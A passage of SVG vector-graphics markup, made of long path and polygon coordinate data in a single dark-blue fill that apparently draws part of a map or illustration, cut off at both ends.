C40.1808024,8.2216428 40.2962937,8.13253787 40.1909928,8.31760195 C40.2101908,8.29866701 40.2242292,8.27506078 40.2317544,8.2490597 C40.2317544,8.26619526 40.2317544,8.28675793 40.20458,8.32445617 C40.2555321,8.32445617 40.2657225,8.24563258 40.2962937,8.25934103 C40.2856809,8.28207023 40.2731814,8.30385294 40.2589289,8.32445617 C40.2962937,8.27990371 40.3336586,8.23535125 40.3540394,8.26962237 C40.3744202,8.3038935 40.3540394,8.3038935 40.3336586,8.30046638 C40.3846107,8.30046638 40.466134,8.19765301 40.500102,8.26619526 C40.4423563,8.37586286 40.500102,8.31074772 40.4695308,8.41356109 L40.5102924,8.39299842 L40.5102924,8.34159173 C40.5374669,8.34159173 40.5850221,8.28675793 40.5952125,8.32445617 L40.5612445,8.36215441 L40.6155934,8.36215441 L40.6155934,8.31417483 C40.6597518,8.26962237 40.656355,8.18394456 40.6801327,8.22506991 C40.7039103,8.26619526 40.7039103,8.22506991 40.6801327,8.29703927 L40.6801327,8.29703927 C40.7039103,8.26962237 40.7276879,8.23877836 40.7378783,8.26962237 C40.7480688,8.30046638 40.6971167,8.38271708 40.6937199,8.40327976 C40.7344815,8.32445617 40.761656,8.40327976 40.8058144,8.31417483 C40.7907165,8.34070134 40.7803679,8.36970375 40.7752432,8.39985264 L40.8058144,8.33473751 C40.8143573,8.36030519 40.8143573,8.38799341 40.8058144,8.41356109 C40.8397825,8.43755088 40.8363857,8.27990371 40.8601633,8.34844596 C40.8601633,8.34844596 40.8601633,8.36558152 40.8431793,8.37243574 C40.8261953,8.37928997 40.9382898,8.35530018 40.9654643,8.40327976 C40.9450834,8.50952024 40.9247026,8.40327976 40.9111154,8.50609313 C40.9722579,8.50609313 41.0639716,8.42041532 41.1115269,8.45811356 L41.1115269,8.45811356 C41.1590821,8.31417483 41.1319077,8.54036426 41.179463,8.47867623 C41.168093,8.49812098 41.158975,8.51881938 41.1522885,8.54036426 C41.1862566,8.57463538 41.2406054,8.54036426 41.3085415,8.49581179 L41.3085415,8.53008292 C41.3085415,8.57120827 41.3628904,8.56435404 41.3798744,8.58834383 C41.3798744,8.55064559 41.4104457,8.56092693 41.4138425,8.50609313 C41.4376201,8.73913678 41.5802859,8.42726954 41.6040635,8.61918784 C41.6040635,8.61918784 41.5802859,8.64660474 41.6040635,8.65003185 L41.665206,8.62604207 C41.6720567,8.59558527 41.6720567,8.56396682 41.665206,8.53351003 C41.665206,8.49581179 41.7025709,8.46839489 41.7161581,8.47182201 C41.7297453,8.47524912 41.6957773,8.57463538 41.7161581,8.61233362 C41.7161581,8.59177094 41.7161581,8.57120827 41.7161581,8.55064559 C41.7161581,8.67059453 41.7467293,8.42384243 41.770507,8.50609313 L41.770507,8.54036426 C41.770507,8.54036426 41.8112686,8.48553046 41.8248558,8.49581179 C41.8248558,8.57463538 41.8010782,8.53008292 41.787491,8.59177094 C41.8112686,8.59177094 41.8588239,8.45811356 41.8656175,8.53693714 C41.8656175,8.53693714 41.8384431,8.53693714 41.8248558,8.57120827 C41.8248558,8.6637403 41.8248558,8.64317763 41.8520303,8.66031319 L41.8520303,8.66031319 L41.8826015,8.70829277 L41.8826015,8.68087587 C41.9471408,8.49238468 41.9471408,8.65688608 42.0082833,8.53693714 C41.9505376,8.65003185 42.0082833,8.60547939 41.9743152,8.6911572 C41.979168,8.71605091 41.979168,8.74165998 41.9743152,8.76655368 C42.0048865,8.70143854 41.9946961,8.8282417 42.0388545,8.73228255 C42.0388545,8.75969945 42.0388545,8.73228255 42.0388545,8.80767903 C42.066029,8.80767903 42.0388545,8.75969945 42.0388545,8.72542833 C42.0388545,8.6911572 42.1067906,8.84880438 42.1781235,8.72542833 C42.2324724,8.67744875 42.2528532,8.58491672 42.3004085,8.54379137 C42.3041957,8.57870294 42.2957862,8.61385334 42.2766309,8.64317763 C42.2766309,8.68773009 42.3105989,8.68087587 42.3377733,8.64317763 C42.3325465,8.66803315 42.3325465,8.69371858 42.3377733,8.7185741 C42.3581542,8.7185741 42.361551,8.61918784 42.378535,8.6637403 C42.3715062,8.70111912 42.3612774,8.73781247 42.3479638,8.7734079 C42.3717414,8.74941812 42.3989158,8.70143854 42.4226935,8.67744875 C42.4202158,8.71358862 42.4097713,8.74871432 42.3921222,8.78026213 C42.4355207,8.75945956 42.4660033,8.71845356 42.4736455,8.67059453 L42.4736455,8.63975052 C42.4736455,8.63975052 42.4736455,8.70486565 42.4736455,8.7185741 C42.4736455,8.73228255 42.4464711,8.68773009 42.4498679,8.66031319 L42.4498679,8.66031319 C42.4498679,8.49581179 42.3887254,8.67744875 42.3581542,8.66031319 L42.3853286,8.54379137 L42.3411701,8.63975052 C42.336296,8.59972845 42.3433936,8.55915011 42.361551,8.52322869 C42.344567,8.46496778 42.3343765,8.56435404 42.3241861,8.49581179 C42.3241861,8.49581179 42.3241861,8.49581179 42.3241861,8.47524912 L42.3004085,8.50952024 C42.3004085,8.48553046 42.3004085,8.42384243 42.3004085,8.44440511 C42.2732341,8.37243574 42.2290756,8.52322869 42.2290756,8.44440511 L42.2290756,8.44440511 C42.1713299,8.47867623 42.2290756,8.53008292 42.1577427,8.62604207 L42.1577427,8.41013398 L42.1373619,8.49581179 C42.1373619,8.49581179 42.1373619,8.49581179 42.1373619,8.45125933 C42.1101874,8.50609313 42.1373619,8.48895757 42.116981,8.54036426 C42.116981,8.46154067 42.0388545,8.56778116 42.0558386,8.42726954 C42.0354577,8.49238468 42.0728226,8.48553046 42.0558386,8.52322869 C42.0558386,8.37586286 42.0184737,8.54379137 42.0048865,8.47182201 C41.9912993,8.39985264 42.0422513,8.44097799 42.0286641,8.36900863 C41.9946961,8.49581179 41.9912993,8.3313104 41.9675216,8.36900863 C41.9471408,8.47182201 41.9165696,8.40327976 41.8792047,8.43069666 C41.8792047,8.39985264 41.8282526,8.36558152 41.804475,8.32102906 L41.804475,8.26276815 C41.7806974,8.36558152 41.7501261,8.34159173 41.7229517,8.35530018 C41.7297077,8.31651773 41.7435282,8.27933414 41.7637134,8.24563258 L41.7433325,8.24563258 C41.7395789,8.26950041 41.7260092,8.29065889 41.7059677,8.3038935 L41.7263485,8.22849702 C41.6991741,8.22849702 41.6516188,8.30732061 41.6244444,8.2490597 C41.6074603,8.31760195 41.6244444,8.45468644 41.5599051,8.49238468 C41.5647869,8.45082419 41.5762558,8.41032506 41.5938731,8.37243574 C41.5938731,8.37243574 41.5938731,8.40327976 41.5734923,8.37243574 L41.6040635,8.31074772 C41.6040635,8.2764766 41.5836827,8.36215441 41.5700955,8.35187307 C41.5565083,8.34159173 41.5700955,8.31074772 41.5700955,8.26619526 C41.5700955,8.2216428 41.5700955,8.29361216 41.5870795,8.26619526 C41.568776,8.23913202 41.5626111,8.20554461 41.5700955,8.17366322 C41.5700955,8.20450723 41.5497147,8.24563258 41.5395242,8.2490597 C41.5293338,8.25248681 41.5395242,8.18051745 41.5395242,8.14967343 C41.5395242,8.18737167 41.5157466,8.14967343 41.4953658,8.22506991 C41.4953658,8.22506991 41.4953658,8.18394456 41.4953658,8.15995477 C41.4715882,8.19079878 41.4274297,8.15995477 41.4206361,8.24220547 L41.4206361,8.24220547 L41.4206361,8.24220547 C41.3527,8.31074772 41.3323192,8.17023611 41.2779703,8.1942259 L41.2779703,8.166809 C41.2406054,8.19079878 41.2100342,8.166809 41.1726693,8.2216428 C41.1630914,8.19390096 41.1630914,8.16370682 41.1726693,8.13596498 C41.1454949,8.13596498 41.1353045,8.18051745 41.1183205,8.13596498 C41.1522885,8.09483964 41.1183205,8.09141252 41.1488917,8.10854809 C41.179463,8.12568365 41.1488917,8.0297245 41.0843524,8.10854809 C41.1149237,8.04343295 41.0843524,8.01601605 41.0843524,8.03315161 L41.0843524,8.08798541 C41.0843524,8.08798541 41.057178,8.08798541 41.0435908,8.08798541 L41.0809556,7.99888049 C41.0605748,7.86865021 40.9213058,8.15310055 40.9382898,7.95432802 C40.900925,8.01258894 40.9382898,8.00916182 40.9145122,8.07770407 C40.8941314,8.0571414 40.9145122,7.9200569 40.9145122,7.91662979 C40.9145122,7.85494176 40.8397825,8.03657872 40.812608,7.99202626 C40.812608,8.02629739 40.7820368,8.1119752 40.744672,8.13253787 C40.7073071,8.15310055 40.744672,7.98859915 40.7854336,7.96803647 C40.8261953,7.9474738 40.7854336,7.96803647 40.7854336,7.98859915 C40.8068142,7.97948087 40.819384,7.95693526 40.8160049,7.93376535 L40.8160049,7.96460936 C40.8160049,7.92691112 40.77864,7.9200569 40.8160049,7.86865021 C40.7928159,7.88448229 40.7842254,7.91481717 40.795624,7.94061957 C40.795624,7.88235866 40.744672,7.92348401 40.7242911,7.87893155 C40.7242911,7.87893155 40.7242911,7.93719246 40.7242911,7.93376535 C40.6903231,7.87550444 40.6801327,7.98517204 40.6427678,7.98859915 C40.6427678,7.93033824 40.6903231,7.87550444 40.6427678,7.90292134 C40.643806,7.86216958 40.6595013,7.82319023 40.6869263,7.79325374 C40.6359742,7.84123331 40.6461646,7.73156571 40.6325774,7.71443015 L40.6597518,7.69386748 C40.6597518,7.69386748 40.6359742,7.69386748 40.6291806,7.69386748 L40.6291806,7.76240973 C40.6291806,7.74527416 40.6291806,7.74527416 40.6291806,7.71785726 C40.6020062,7.7555555 40.5952125,7.82409775 40.5544509,7.87550444 C40.5544509,7.8378062 40.5034988,7.87550444 40.5306733,7.80696219 C40.5578477,7.85151465 40.5612445,7.72128438 40.5986094,7.72128438 C40.6359742,7.72128438 40.5986094,7.72128438 40.5748317,7.72128438 C40.5734591,7.7145001 40.5734591,7.70750598 40.5748317,7.7007217 C40.5748317,7.61161678 40.5204828,7.78982663 40.483118,7.77269106 C40.5068956,7.7281386 40.5102924,7.68015903 40.483118,7.68701325 C40.4559436,7.69386748 40.4593404,7.76926395 40.4287691,7.80010796 C40.4287691,7.75212839 40.3914043,7.80010796 40.3812139,7.80010796 L40.3812139,7.82067064 C40.3574362,7.8652231 40.3472458,7.85494176 40.3234682,7.86179599 C40.2996905,7.86865021 40.3506426,7.84466043 40.3506426,7.82752486 C40.2962937,7.89949422 40.3506426,7.72471149 40.2928969,7.76926395 C40.2928969,7.73156571 40.326865,7.68015903 40.326865,7.65616924 C40.2691193,7.70414881 40.326865,7.57734565 40.2691193,7.61161678 C40.2113736,7.6458879 40.2691193,7.66302347 40.2113736,7.71443015 L40.2827065,7.69386748 L40.2113736,7.76926395 C40.2113736,7.76926395 40.2589289,7.74527416 40.2623257,7.76926395 C40.2657225,7.79325374 40.2351513,7.79668085 40.221564,7.85151465 C40.2385481,7.74870128 40.1536279,7.88921289 40.1570247,7.81381641 L40.2249608,7.65959635 C40.2249608,7.57391854 40.1264535,7.70757593 40.0958823,7.65959635 L40.0958823,7.69386748 C40.0619142,7.75212839 40.0619142,7.69386748 40.0381366,7.69386748 C40.0540341,7.65918131 40.0643538,7.62216163 40.0687078,7.58419988 C40.0687078,7.62189812 40.0347398,7.5636372 39.9837877,7.66645058 L39.9837877,7.58762699 C39.9600101,7.54307453 39.8716932,7.71100304 39.8445187,7.67673191 C39.8818836,7.62875234 39.8818836,7.58419988 39.926042,7.55678298 C39.926042,7.55678298 39.9056612,7.5362203 39.8886772,7.55678298 C39.8886772,7.52251185 39.8207411,7.60818967 39.8343283,7.55678298 C39.8343283,7.57734565 39.7901698,7.62875234 39.7799794,7.618471 C39.7791727,7.60935016 39.7791727,7.60017495 39.7799794,7.5910541 C39.7799794,7.618471 39.7426146,7.61504389 39.7256306,7.67673191 C39.769789,7.49852207 39.6169328,7.63217945 39.6542977,7.4813865 C39.6205229,7.48655642 39.5861683,7.48655642 39.5523935,7.4813865 C39.5523935,7.46425094 39.5523935,7.4539696 39.5523935,7.46425094 C39.5523935,7.39913581 39.4538862,7.59448122 39.4470926,7.52251185 C39.440299,7.45054249 39.4878542,7.48824073 39.4946478,7.4539696 C39.5761711,7.28604109 39.4369022,7.4539696 39.4640766,7.34087489 L39.4640766,7.34087489 C39.4640766,7.27575976 39.3859501,7.37514602 39.3587757,7.34087489 C39.3596452,7.33290236 39.3596452,7.32485764 39.3587757,7.31688511 C39.3170625,7.3641025 39.2583393,7.3924918 39.195729,7.39570869 C39.2398875,7.33744778 39.2263003,7.36829179 39.2568715,7.30317666 C39.2568715,7.30317666 39.2025226,7.40599003 39.1651578,7.40941714 C39.1738818,7.35714167 39.1898922,7.30637431 39.212713,7.25862419 L39.2398875,7.25862419 C39.2806491,7.16266505 39.2059194,7.25862419 39.2025226,7.22092596 L39.2263003,7.18322772 C39.1821418,7.18322772 39.1243961,7.26890553 39.0870313,7.23463441 L39.0870313,7.26547842 C39.0089048,7.34772912 39.1040153,7.20036328 39.0360792,7.26547842 L39.0904281,7.16609216 C39.0442237,7.19219109 38.9952194,7.21288754 38.9443655,7.22778018 C38.9910908,7.18400742 39.0436913,7.14708928 39.1006185,7.11811258 C39.0705592,7.0994487 39.031215,7.10860914 39.0123016,7.13867526 C39.0123016,7.13867526 39.0462696,7.11468547 39.039476,7.13867526 C38.9749367,7.2037904 38.9307783,7.22435307 38.900207,7.2037904 C39.0258888,7.02558055 38.8560486,7.11125836 38.9307783,6.95361119 C38.8356677,6.98788231 38.8526518,6.85765204 38.7915093,6.83023514 C38.7133828,6.9844552 38.7711284,6.83023514 38.6760179,6.96731964 C38.6556371,6.96731964 38.6522403,6.96731964 38.6760179,6.95018407 L38.6760179,6.83708936 C38.6963987,6.78910979 38.7133828,6.81652669 38.7337636,6.78225556 C38.7541444,6.74798444 38.7643348,6.71371331 38.7711284,6.66230663 C38.7405572,6.71714043 38.709986,6.72742176 38.7065892,6.69657775 L38.6828115,6.77882845 C38.5910978,6.82680802 38.7337636,6.63488973 38.6420499,6.6828693 L38.6862083,6.64859818 C38.6454467,6.64859818 38.6114786,6.59376438 38.5095745,6.68972353 C38.5095745,6.66916085 38.5435425,6.6280355 38.5571297,6.62460839 C38.5231617,6.56977459 38.3635119,6.65887951 38.3770991,6.55949325 L38.4076703,6.52864924 C38.4076703,6.52864924 38.3431311,6.58005593 38.3601151,6.52864924 C38.3770991,6.47724255 38.3872895,6.49780523 38.3872895,6.490951 C38.3872895,6.48409678 38.3159566,6.53207635 38.3193534,6.490951 L38.3601151,6.46010699 C38.3601151,6.3812834 38.2174493,6.49437812 38.1597036,6.48409678 C38.2093571,6.43640071 38.2333542,6.36758975 38.2242429,6.29903271 L38.2242429,6.29903271 C38.186878,6.24077179 38.0713867,6.29903271 37.9932602,6.29903271 C38.0544027,6.17222954 37.9321177,6.16880243 37.9355145,6.06941617 C37.9152464,6.10167189 37.8855834,6.12681107 37.8505944,6.14138553 C37.8505944,6.11396863 37.7622775,6.17908377 37.8505944,6.09340596 L37.8505944,6.09340596 C37.9185305,6.00430103 37.874372,6.00430103 37.8505944,5.98716547 L37.7452934,6.09340596 C37.8505944,5.89120632 37.5720564,6.03171793 37.684151,5.86721653 C37.6501829,5.86721653 37.6365957,5.86721653 37.5992308,5.86721653 L37.6569765,5.81238274 C37.6503075,5.77212639 37.6232479,5.73832503 37.5856436,5.72327781 L37.6331989,5.68900669 C37.6331989,5.6650169 37.439581,5.82609119 37.4192002,5.80895562 L37.5007235,5.7198507 C37.4599618,5.68557957 37.5007235,5.57591198 37.3920257,5.6101831 C37.3920257,5.6101831 37.4327874,5.57591198 37.4429778,5.57933909 C37.4531682,5.5827662 37.4429778,5.45596304 37.3240897,5.57933909 C37.405613,5.50736973 37.300312,5.53478663 37.2459631,5.54506796 L37.3071056,5.49366128 C37.2153919,5.54506796 37.1950111,5.56220353 37.1508526,5.5553493 C37.1066942,5.54849508 37.1950111,5.50736973 37.1882175,5.5279324 C37.1882175,5.48337994 37.1168846,5.56220353 37.127075,5.51079684 L37.1746303,5.48680705 C37.1746303,5.46281726 37.1406622,5.48680705 37.0863133,5.51079684 C37.0319645,5.53478663 37.0863133,5.45939015 37.1202814,5.40798347 C37.0863133,5.43540036 37.0319645,5.46281726 37.0353613,5.43540036 C37.0487461,5.42423501 37.0636087,5.41500719 37.0795197,5.40798347 C37.0795197,5.33944122 36.9674252,5.40798347 37.0115836,5.33944122 L37.0421549,5.30517009 C37.0625357,5.3360141 37.0761229,5.36000389 37.0727261,5.363431 C37.127075,5.31545143 37.1202814,5.28460742 37.2119951,5.24005495 C37.1542494,5.24005495 37.0387581,5.30174298 37.0489485,5.24005495 L37.0489485,5.24005495 L37.0489485,5.24005495 C37.0489485,5.24005495 37.0489485,5.24005495 37.0285677,5.24005495 C37.0081868,5.24005495 37.0285677,5.21606517 37.0285677,5.20921094 C37.0285677,5.20235672 37.0285677,5.16123137 37.0285677,5.14752292 C36.9640284,5.1989296 36.9640284,5.17836693 36.9232667,5.22977362 C36.9232667,5.22977362 36.9232667,5.22977362 36.9232667,5.22977362 L36.9232667,5.22977362 L36.9504411,5.2537634 C36.9096795,5.2537634 36.8757114,5.2811803 36.9028859,5.2537634 L36.7873945,5.31545143 C36.865521,5.23320073 36.8892987,5.16465848 36.9402507,5.12010602 C36.8791082,5.12010602 36.8553306,5.05841799 36.7194584,5.12010602 C36.6956808,5.12010602 36.7432361,5.08583489 36.7602201,5.06527222 C36.7772041,5.04470954 36.7806009,5.06527222 36.8009817,5.06527222 C36.7534265,5.06527222 36.7432361,5.01729264 36.6549191,5.06527222 C36.6753,5.01386553 36.7432361,5.02414687 36.7058712,5.00015708 L36.7330456,5.00015708 C36.8247594,4.83222857 36.4375236,5.03785532 36.5632054,4.83565568 C36.5632054,4.83565568 36.5632054,4.85621836 36.5394278,4.8664997 C36.5598086,4.72598809 36.3356195,4.73284231 36.4103492,4.56148669 C36.4103492,4.51693422 36.3627939,4.56148669 36.3084451,4.56148669 L36.379778,4.51008 L36.2778738,4.5374969 C36.1929537,4.5374969 36.4205396,4.35928705 36.2778738,4.38327684 L36.2337154,4.41754796 C36.2337154,4.39355818 36.1691761,4.37984973 36.2337154,4.34900571 C36.2337154,4.34900571 36.1793665,4.3729955 36.1997473,4.34900571 L36.2371122,4.32501593 L36.1453984,4.32501593 C36.1453984,4.27360924 36.3050483,4.23933812 36.2846674,4.18793143 C36.2272048,4.18494801 36.1699328,4.19674047 36.118224,4.22220255 C36.118224,4.22220255 36.118224,4.25304657 36.0638751,4.27703635 L36.0333039,4.27703635 C35.9205516,4.32063044 35.8185522,4.38845713 35.7343851,4.47580888 L35.822702,4.47580888 L35.7717499,4.51693422 L35.7547659,4.49294444 C35.7106074,4.5374969 35.7547659,4.52036134 35.7989244,4.51008 L35.7445755,4.55805957 L35.8736541,4.52721556 C35.8294956,4.55463246 35.7751467,4.5649138 35.7615595,4.59918492 C35.822702,4.58204936 35.85667,4.52721556 35.9008285,4.53064267 C35.85667,4.57519514 35.8125116,4.59575781 35.8668605,4.58547647 C35.8489341,4.60154822 35.8262429,4.61118764 35.8023212,4.61289337 C35.8464796,4.61289337 35.839686,4.64373739 35.9042253,4.61289337 C35.8498764,4.66772717 35.9517806,4.65401872 35.8430828,4.71570675 C35.8702573,4.71570675 35.9415902,4.69171696 35.9551774,4.71570675 C35.8125116,4.76711343 35.9755582,4.77054055 35.8362892,4.84593702 C35.961971,4.79453033 35.9280029,4.88363526 36.0095263,4.87678103 C36.0095263,4.87678103 35.978955,4.87678103 35.9823518,4.87678103 C35.9857486,4.87678103 35.9517806,4.92818772 35.9381934,4.95217751 C36.0019187,4.91882424 36.0708632,4.89679704 36.1420016,4.88706237 C36.0672719,4.96588596 36.0231135,4.94532328 35.9415902,5.00701131 C36.0163199,4.95903173 36.0434943,5.00701131 36.10124,4.9487504 C36.0775129,4.98370424 36.0475678,5.01391651 36.0129231,5.03785532 C36.1284144,4.96588596 36.0434943,5.03785532 36.1216208,5.01043842 C36.0808591,5.07212644 36.0197167,5.08583489 36.0706687,5.08926201 C36.0445894,5.10642108 36.012879,5.11257364 35.9823518,5.10639757 Z M36.6617127,5.63074578 L36.6447287,5.60675599 C36.6651096,5.58962043 36.6888872,5.57248486 36.692284,5.57933909 C36.6956808,5.58619331 36.6854904,5.6101831 36.6617127,5.63074578 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="36.9198699 5.23320073 36.9198699 5.23320073 36.9198699 5.25033629 36.9402507 5.25033629"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.1338686 6.38813763 37.1474558 6.37442918 37.1338686 6.38471052"></polygon>
                        <path d="M41.7433325,8.65345897 L41.7433325,8.68430298 C41.7448197,8.67407638 41.7448197,8.66368556 41.7433325,8.65345897 L41.7433325,8.65345897 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.8486335 8.71171988 41.8486335 8.68087587 41.8486335 8.68087587"></polygon>
                        <path d="M40.0619142,8.28675793 L40.0619142,8.28675793 C40.0415334,8.30046638 40.0517238,8.29703927 40.0619142,8.28675793 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M40.6359742,8.3038935 L40.6087998,8.33473751 C40.6087998,8.33473751 40.622387,8.34844596 40.6359742,8.3038935 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="39.4606798 8.12225653 39.4606798 8.12225653 39.457283 8.12225653"></polygon>
                        <path d="M40.5850221,8.32445617 C40.5850221,8.34501884 40.5850221,8.34501884 40.6087998,8.32445617 C40.6325774,8.3038935 40.5952125,8.31760195 40.5850221,8.32445617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.344567,8.81110614 L42.344567,8.81110614 C42.344567,8.81110614 42.3479638,8.8008248 42.344567,8.81110614 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.3683446,8.78368924 L42.3683446,8.8008248 C42.3683446,8.8008248 42.361551,8.80767903 42.3683446,8.78368924 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1917107,8.76312657 L42.1917107,8.79397058 L42.1917107,8.76312657 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.1441555,8.76655368 C42.1441555,8.76655368 42.1645363,8.83166881 42.1815203,8.81453325 L42.1815203,8.79397058 C42.1747267,8.83509593 42.1611395,8.7185741 42.1441555,8.76655368 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.0082833,8.38614419 L42.0422513,8.41356109 C42.0422513,8.38271708 42.0422513,8.34159173 42.0422513,8.33473751 C42.0252673,8.23877836 42.0558386,8.40670687 42.0082833,8.38614419 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.9029823,8.31760195 C41.92676,8.31760195 41.9029823,8.27304948 41.9029823,8.25934103 C41.9029823,8.24563258 41.8927919,8.29018505 41.9029823,8.31760195 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M41.1013364,8.13253787 L41.1251141,8.06399562 C41.1013364,8.07084985 41.1013364,8.09141252 41.1013364,8.13253787 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.8363857 8.44783222 40.8397825 8.49923891 40.8669569 8.43412377"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.900925 7.92348401 40.9111154 7.91320267 40.8805441 7.93376535"></polygon>
                        <path d="M39.63052,7.41627137 L39.5931552,7.49852207 C39.5931552,7.49852207 39.6576945,7.39913581 39.63052,7.41627137 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M39.0632536,7.19693617 C39.0836345,7.15581082 39.0836345,7.1215397 39.0632536,7.15581082 C39.0428728,7.19008195 39.0632536,7.2037904 39.0632536,7.19693617 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="37.752087 5.99059258 37.7792615 5.97688413 37.7452934 5.98031125"></polygon>
                        <path d="M45.5443569,27.8384345 C45.5443569,27.8589972 45.5919122,27.9001226 45.5919122,27.8864141 L45.5375633,27.8075905 L45.5443569,27.8384345 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.9378208 C45.665862,27.8742479 45.6258443,27.8154161 45.578325,27.7630381 C45.6258803,27.8384345 45.6021026,27.8110176 45.6598483,27.9035497 C45.6598483,27.9035497 45.6292771,27.9035497 45.6088962,27.8589972 C45.5885154,27.8144447 45.5851186,27.8589972 45.6088962,27.9001226 C45.6326739,27.9412479 45.6768323,27.944675 45.6496579,27.9001226 C45.6663205,27.9116111 45.6822073,27.9242049 45.6972132,27.9378208 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.9132692,27.3586388 C46.9132692,27.3586388 46.9132692,27.3586388 46.9132692,27.3792015 C46.9148584,27.372441 46.9148584,27.3653992 46.9132692,27.3586388 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.038951,27.4031912 L47.038951,27.4031912 C47.038951,27.4031912 47.0423478,27.4100455 47.038951,27.4031912 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4547006,27.5814011 L46.481875,27.5814011 C46.464891,27.5711198 46.4614942,27.5848282 46.4547006,27.5814011 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6496579,27.6876416 C45.65082,27.6955952 45.65082,27.7036777 45.6496579,27.7116314 L45.6496579,27.7116314 L45.6496579,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.308638 27.7698923 46.308638 27.7698923 46.3290188 27.8041634"></polygon>
                        <path d="M46.1761626,27.8761328 C46.1603731,27.8421537 46.1410136,27.8099829 46.1184169,27.7801736 C46.1291186,27.7958573 46.1371546,27.8132309 46.1421946,27.8315803 L46.1761626,27.8761328 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.4207325,27.7150585 L46.4377166,27.7390483 L46.4207325,27.7150585 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="50.2523282 24.4216034 50.2523282 24.4250305 50.2862963 24.4558745"></polygon>
                        <path d="M47.2155848,27.4100455 L47.2155848,27.4100455 C47.2155848,27.4100455 47.2155848,27.4168997 47.2155848,27.4100455 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.4724026,26.57383 C48.4180537,26.5224233 48.4418313,26.481298 48.377292,26.4298913 C48.3976729,26.4538811 48.4282441,26.5464131 48.4724026,26.57383 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.377292 26.4298913 48.377292 26.4298913 48.3704984 26.4264642"></polygon>
                        <path d="M47.5212973,27.1804289 L47.5009164,27.153012 L47.5212973,27.1804289 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.5892334,27.0090733 C47.5892334,27.0090733 47.5892334,27.0090733 47.5892334,27.0090733 L47.5892334,27.0090733 C47.5892334,27.0090733 47.5994238,27.0193547 47.5892334,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5593801,24.6752097 L49.6171257,24.7197622 C49.5729673,24.682064 49.5695705,24.6512199 49.5593801,24.6752097 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.6768323 27.7219127 45.6598483 27.6910687 45.6598483 27.6910687"></polygon>
                        <path d="M48.8460511,25.4326016 L48.8460511,25.4326016 C48.8460511,25.4326016 48.8426543,25.4257474 48.8460511,25.4326016 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M47.3548538,26.4264642 C47.3656672,26.4427114 47.3795119,26.4566797 47.3956155,26.4675895 L47.3956155,26.4675895 L47.3548538,26.4264642 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M49.5933481,24.4764372 C49.5933481,24.4764372 49.664681,24.5518337 49.7054427,24.5963861 C49.7462043,24.6409386 49.6409034,24.5552608 49.5933481,24.5244168 C49.5933481,24.5552608 49.6680778,24.6306573 49.6544906,24.6375115 C49.6415618,24.6291873 49.6300847,24.6187657 49.6205225,24.6066675 C49.6714746,24.6752097 49.5899513,24.6477928 49.6544906,24.7334706 L49.6341098,24.7334706 C49.6748714,24.7643147 49.7156331,24.8020129 49.7428075,24.8260027 C49.7699819,24.8499925 49.7801724,24.8842636 49.7428075,24.8260027 C49.7428075,24.8260027 49.7428075,24.8020129 49.7156331,24.7848773 L49.7156331,24.8157213 C49.6375066,24.7540333 49.698649,24.7814502 49.6443002,24.7300435 C49.6443002,24.7677418 49.7020459,24.8397111 49.6680778,24.8328569 C49.5967449,24.7711689 49.6680778,24.7848773 49.5933481,24.743752 L49.6375066,24.743752 C49.5118248,24.6546471 49.6544906,24.743752 49.5220152,24.6409386 C49.4778567,24.6409386 49.5220152,24.7026266 49.491444,24.7060537 C49.5288088,24.7471791 49.5525864,24.7574604 49.5865545,24.7985858 C49.6273162,24.897972 49.386143,24.6615013 49.4574759,24.774596 C49.4982376,24.8225756 49.5865545,24.9082534 49.5220152,24.8808365 L49.4472855,24.8020129 C49.4201111,24.8020129 49.5525864,24.9219618 49.4778567,24.8945449 C49.403127,24.867128 49.4778567,24.8534196 49.4540791,24.8465653 C49.3759526,24.80544 49.4880472,24.9013991 49.4778567,24.9116805 L49.4065238,24.8499925 C49.4065238,24.8842636 49.4065238,24.9562329 49.4065238,24.9973583 C49.3884675,24.9734018 49.3666699,24.9525672 49.3419846,24.9356703 